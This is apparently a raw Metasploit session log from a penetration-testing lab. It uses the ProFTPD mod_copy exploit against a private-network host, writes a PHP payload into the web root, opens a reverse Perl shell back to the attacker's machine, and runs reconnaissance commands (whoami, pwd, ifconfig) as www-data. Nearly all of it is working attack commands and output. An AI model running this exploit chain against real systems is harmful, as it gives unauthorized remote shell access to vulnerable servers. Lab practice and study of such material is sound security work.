 msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.168.129
RHOSTS ⇒ 192.168.168.129
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH ⇒ /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.168.128
LHOST ⇒ 192.168.168.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.168.128:4444
[*] 192.168.168.129:80 - 192.168.168.129:21 - Connected to FTP server
[*] 192.168.168.129:80 - 192.168.168.129:21 - Sending copy commands to FTP server
[*] 192.168.168.129:80 - Executing PHP payload /MP8Uf2.php
[+] 192.168.168.129:80 - Deleted /var/www/html/MP8Uf2.php
[*] Command shell session 1 opened (192.168.168.128:4444 → 192.168.168.129:48939) at 2025-04-04 10:19:55 -0400
whoami
www-data
pwd
/var/www/html
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:95:08:de:e1
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:95ff:fe08:dee1/64 Scope:Link
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:7 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:1385 (1.3 KB)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:c3:36:e6
          inet addr:192.168.168.129  Bcast:192.168.168.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fec3:36e6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:4799 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1265 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:926496 (926.4 KB)  TX bytes:219157 (219.1 KB)